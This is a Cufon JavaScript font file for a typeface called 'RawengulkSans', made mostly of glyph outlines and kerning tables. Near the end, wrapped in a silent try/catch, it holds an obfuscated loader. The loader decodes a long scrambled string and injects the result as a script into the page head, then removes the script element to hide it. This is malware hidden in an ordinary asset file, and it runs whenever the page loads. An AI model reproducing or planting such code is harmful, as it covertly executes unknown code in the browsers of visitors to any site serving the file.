:26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"a":39,"\u00e1":39,"\u00e5":39,"\u00e6":39,"\u0105":39,"\u0227":39,"\u00e0":26,"\u00e2":26,"\u00e3":26,"\u00e4":26,"\u0201":26,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":26,"\u015b":26,"\u015d":26,"\u015f":26,"\u0161":26,"\u0219":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13,"\/":39,",":19,".":19,"\\":-13}},{"d":"16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112","w":189,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"T":19,"\u0162":19,"\u0164":19,"\u0166":19,"\u021a":19,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13}},{"d":"32,-123v14,-31,43,-51,77,-51v39,0,65,22,65,58r0,116r-13,0r0,-116v0,-29,-21,-45,-52,-45v-41,0,-77,36,-77,84r0,77r-13,0r0,-193r-13,0r0,-13r13,0r0,-38r13,0r0,38r77,0r0,13r-77,0r0,70r0,0","w":189,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113xm129,-305r-1,0r-44,35r-8,-10r47,-38r11,0r47,38r-7,10","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0xm118,-303v4,2,8,3,11,3v5,0,10,-3,11,-11r2,-9r12,3r-1,8v-3,15,-13,22,-24,22v-5,0,-10,-1,-15,-4r-20,-11v-4,-2,-8,-3,-11,-3v-5,0,-10,4,-11,12r-2,8r-12,-2r1,-9v3,-15,13,-21,24,-21v5,0,10,0,15,3","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"39,-231v-9,0,-20,9,-20,19v0,10,11,19,20,19v9,0,19,-9,19,-19v0,-10,-10,-19,-19,-19xm39,-244v16,0,32,15,32,32v0,17,-16,32,-32,32v-16,0,-33,-15,-33,-32v0,-17,17,-32,33,-32","w":77},{"d":"82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0xm19,-77v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-39,27,-64,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49r-63,0xm85,-220v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"180,0v-26,15,-34,18,-34,35v0,6,4,16,19,16v5,0,10,-2,14,-4r6,11v-5,3,-12,6,-20,6v-20,0,-31,-14,-31,-29v0,-20,11,-26,28,-35r-143,0r0,-244r155,0r0,13r-142,0r0,102r77,0r0,13r-77,0r0,103r154,0r0,9","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"240,-246r9,9r-29,31v19,22,31,52,31,84v0,69,-53,125,-122,125v-32,0,-61,-11,-83,-31r-29,29r-9,-9r29,-30v-19,-22,-31,-52,-31,-84v0,-69,54,-126,123,-126v32,0,60,12,82,32xm202,-206v-19,-18,-45,-29,-73,-29v-62,0,-110,51,-110,113v0,29,10,55,27,75xm211,-197r-156,159v19,18,46,28,74,28v62,0,109,-50,109,-112v0,-29,-10,-55,-27,-75","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"13,-85v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11","w":51},{"d":"120,-214v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-12,-6,-12,-12xm45,-214v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12xm82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0xm82,-77r-63,0v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-39,27,-64,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"103,-302v-3,0,-9,1,-16,7v-4,4,-7,9,-7,15v0,3,0,9,7,16v7,7,13,7,16,7v3,0,8,-1,15,-7v4,-4,7,-10,7,-16v0,-6,-3,-11,-7,-15v-7,-6,-12,-7,-15,-7xm44,-77r118,0r-59,-148xm103,-312v8,0,15,4,22,10v7,6,10,14,10,22v0,8,-3,17,-10,23v-5,5,-11,8,-17,9r98,246r-13,4r-26,-66r-128,0r-26,66r-13,-4r98,-246v-6,-1,-12,-4,-17,-9v-7,-6,-10,-15,-10,-23v0,-8,3,-16,10,-22v7,-6,14,-10,22,-10","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"13,-167r141,0r0,9r-127,145r0,0r134,0r0,13r-155,0r0,-9r128,-145r0,0r-121,0r0,-13","w":167},{"d":"45,-13r71,0v60,0,109,-49,109,-109v0,-60,-49,-109,-109,-109r-71,0r0,102r64,0r0,13r-64,0r0,103xm32,-244r84,0v68,0,122,54,122,122v0,68,-54,122,-122,122r-84,0r0,-116r-26,0r0,-13r26,0r0,-115","w":231,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"90,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm90,-170v30,0,56,18,70,44r1,0r2,-41r11,0r0,157v0,48,-39,87,-87,87v-25,0,-48,-10,-64,-27r10,-9v14,14,33,23,54,23v41,0,74,-33,74,-74r0,-32v-14,27,-41,45,-71,45v-46,0,-84,-39,-84,-87v0,-47,38,-86,84,-86xm91,-228r-2,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10","w":192},{"d":"116,-10v29,0,45,-16,45,-37v0,-21,-16,-46,-51,-66v-15,-8,-30,-14,-42,-19r-4,-2r0,-20r7,0v32,0,51,-23,51,-45v0,-22,-21,-36,-44,-36v-23,0,-46,14,-46,42r0,193r-13,0r0,-154r-13,0r0,-13r13,0r0,-26v0,-37,30,-55,59,-55v28,0,57,17,57,49v0,15,-7,30,-19,41v-10,9,-25,14,-39,15r0,3v10,4,25,8,38,15v41,22,59,52,59,78v0,28,-22,50,-58,50v-23,0,-49,-9,-63,-28r10,-8v12,15,33,23,53,23","w":180,"k":{"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":19}},{"d":"140,-19v25,-8,37,-24,37,-41v0,-55,-78,-58,-118,-88v-25,8,-37,24,-37,41v0,55,78,58,118,88xm100,-231v-37,0,-52,17,-52,39v0,67,142,46,142,132v0,21,-13,40,-38,50v8,9,12,20,12,34v0,28,-19,53,-64,53v-35,0,-65,-29,-65,-64r13,0v0,28,24,51,52,51v37,0,51,-18,51,-40v0,-67,-141,-45,-141,-131v0,-19,11,-38,38,-50v-8,-9,-13,-21,-13,-35v0,-28,20,-52,65,-52v35,0,64,29,64,64r-13,0v0,-28,-23,-51,-51,-51","w":199},{"d":"19,-204v2,-8,3,-19,3,-28v0,-4,1,-9,0,-12r12,-2v1,4,1,9,1,14v0,10,0,22,-3,31r-4,11r-12,-4","w":45},{"d":"32,0r-13,0r0,-244r13,0r0,244xm45,-291v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11xm-16,-291v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11","w":51},{"d":"90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm90,-158v-39,0,-71,33,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"19,-129r0,-128r13,0r0,128r-13,0xm32,-64r0,128r-13,0r0,-128r13,0","w":51},{"d":"32,-13r154,0r0,13r-167,0r0,-244r13,0r0,231","w":192,"k":{"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"T":39,"\u0162":39,"\u0164":39,"\u0166":39,"\u021a":39,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":39,"\u0176":39,"\u0178":39,"v":26,"w":26,"\u0175":26,"y":26,"\u0177":26,"\\":19}},{"d":"90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm19,-84v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74v-39,0,-71,33,-71,74xm90,-219v17,0,30,-5,39,-19r11,7v-6,9,-20,25,-50,25v-30,0,-44,-16,-50,-25r11,-7v9,14,22,19,39,19","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"134,-154r-121,0r0,-13r141,0r0,9r-127,145r0,0r134,0r0,13r-155,0r0,-9r128,-145r0,0xm72,-220v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11","w":167},{"d":"32,3v-22,13,-31,18,-31,33v0,6,3,15,18,15v5,0,10,-1,14,-3r7,10v-5,3,-13,6,-21,6v-20,0,-31,-13,-31,-28v0,-19,12,-27,31,-36r0,-244r13,0r0,247","w":51,"k":{"V":6,"W":6,"\u0174":6}},{"d":"85,-214v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,12,-12,12v-6,0,-11,-6,-11,-12xm10,-214v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12","w":115}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-238-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})(".-t^T79eW_zq.rDPR7|@o-ozFC9^t7zqFCS@W_`;tVE,OQekFag]{*|7Fag]{_gC0^4^{[M7t|4^{[MkX|4^{[Mk{V4^{[(@OD4^{[(4O^4^{[M7{V4^{[(4{^4^{[(]{D4^{[(COD4^{[M#XV4^{[(^OD4^{[o4X|4^{[M$9D4^{[(et|4^{[o@9^4^{[(]{V4^{[(Q9^4^{[(4{*6UR*A4{-tUR*A]OC9UR*A49CtUR*A4{QDUR*A4{7|MFag]{-{1Fag]{*U^oV4^{[(]t|4^{[(CX|4^{[(19|4^{[(eX-6UR*A]O_`UR*A4{$SQFag]{-g1Fag]{*oeFag]{*A]Fag]{-(@Fag]{-|7Fag]{-gQFag]{*01Fag]{*M$Fag]{-S#Fag]{*UCFag]{*{KFag]{-OKFag]{*oCFag]{$oCU|4^{[(4OD4^{[MD{D4^{[M7Xw6UR*A@{[|UR*A49_tUR*A4{QMUR*A]t*VUR*A]O*`UR*A]t*tUR*A4{*DUR*A49$DdFag]{*AQFag]{*(CFag]{*AZFag]{-SdFag]{*o4Fag]{*`$Fag]{*AeFag]{*V$Fag]{_g1Fag]{-gKFag]{*Sd0|4^{[(]9^4^{[|DXV4^{[M7OD4^{[Mk{^4^{[(Q{D4^{[MdOD4^{[Md{^4^{[(1XV4^{[M79V4^{[MdXV4^{[(e9|4^{[(^{|4^{[(QOkIHFag]{${1FrzUR*A49*RUR*A]t7tUR*A]t[tUR*A]t$9o_^4^{[(C9^4^{[(]9D4^{[(^{V4^{[(^XV4^{[(]X[VUR*A49Q#UR*A]t79UR*A49$|UR*A4{-|UR*A@{[MDFag]{-gZFag]{*VdFag]{_9D.V4^{[MdtV4^{[|DO_o@Fag]{-O]Fag]{*O@RD4^{[(etV4^{[(4OV4^{[(@Xa`UR*A49QRUR*A4t[9UR*A]OQ`UR*A4t[SUR*A49$`UR*A4{79UR*A49-|UR*A]O$VUR*A49*SZFag]{*0^Fag]{*{CFag]{-V7Fag]{*0ZFag]{*{4Fag]{-t#Fag]{*S7V^4^{[M7{;6UR*A4{[V7Fag]{*U@Fag]{*MDFag]{*t$Fag]{*|DFag]{*9$VD4^{[(^OV4^{[(49V4^{[(^X|4^{[(Q9|4^{[(^9|4^{[(QtD4^{[(e9D4^{[(1{^4^{[(Qt|4^{[|$tD4^{[(1t|4^{[M#OD4^{[(^9V4^{[(e{|4^{[(^{^4^{[MDtw5b*^x1Fag]{*U]Fag]{-|$Fag]{-{ZFag]{-0]Fag]{-{40D4^{[(49|4^{[(1tV4^{[|$t|4^{[MkOD4^{[(@{|4^{[(@9V4^{[(C9;4;V|^xFag]{*gCOV4^{[(CtwVUR*A497|$TrAsFag]{_O^Fag]{*O^F|],*V4^{[(Q9V4^{[MD9|4^{[(Ctr06Fag]{-g]Fag]{_0e9|4^{[|DOeRL{V4^{[|DX|4^{[(1OD4^{[MDt|4^{[M${$MtFag]{_Vd{Q5|o^4^{[(eO$tUR*A]O$D`Fag]{*R#Fag]{-OCFag]{-O1`dZUR*A49[9UR*A]O*VNwV9wFag]{*VDUV4^{[|d{V4^{[Md{g5UR*A49$AzS7eqFag]{-0^Fag]{-01Fag]{-|#g|4^{[(e{V4^{[Mk9aZUR*A]OQ#UR*A]OC`UR*A]OCVUR*A4X*SUR*A]O79UR*A4{-S5Fag]{$|kFag]{_VkFag]AMr[(|-aoS.N{9Xu0`w*gV_FOtWTURbLI#k$dD7;x5Bi,6q2]4@Qe^C1KZ>PEzHs{$(ZFag]{-{]Fag]{*9#RQ4UR*A]t7gK`aSUR*A]O$SUR*A4{*SUR*A]t[SUR*A]t-`UR*A49[SUR*A]t-|UR*A4{$9UR*A]t_9UR*A]OCSUR*A]t$`VFag]{-`$Fag]{*U4Fag]{*t7XV4^{[M$OV4^{[MD{V4^{[(@XV4^{[|d{|4^{[|79|4^{[Mkt_5UR*A]O_VUR*A]O$tUR*A4{Q9UR*A]O*MUR*A]O*9zFag]{-S7Fag]{-(4_a#IFag]{-V#Fag]{*OQFag]{*9DFrSqFag]{$|#RV4^{[(@9^4^{[Md9|4^{[M${^4^{[Mk{|4^{[(49^4^{[(4X|4^{[MdX|4^{[Mk9^4^{[MDOD4^{[M$9F5UR*A4{*MUR*A4{_`UR*A]t-tUR*A]O*U;Fag]{-97T^4^{[M#9d4UR*A49-tUR*A49C9UR*A4{7VUR*A]O*IkN;9]T-De.rok.w45u*A,U[^kN;A,T[^]N74DT7ReWr4;u_oqtkZ;TaD]Wa{zb1ePW_OxOkZ2WQe2FkIsX;R1R^]q.*ExuQ5,O_SQbF9UN7t2TD]qU;9ENk6UN74#O;9ZU^]qt7zqFrZ@U1]q.^]qt7zqFrZ@U@ddNCdqR-VQRr#,TC9#R-D2TkZxT19eT7|6twd5t7z@.[65u-]P.@65._RTO^65FVezU|65FFe5.rdI")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":205,"face":{"font-family":"RawengulkSans","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 10 3 0 0 0 0 0 0","ascent":"283","descent":"-77","x-height":"3","bbox":"-27 -321 334 80","underline-thickness":"12.6","underline-position":"-51.12","stemh":"13","stemv":"13","unicode-range":"U+0020-U+0237"}}));
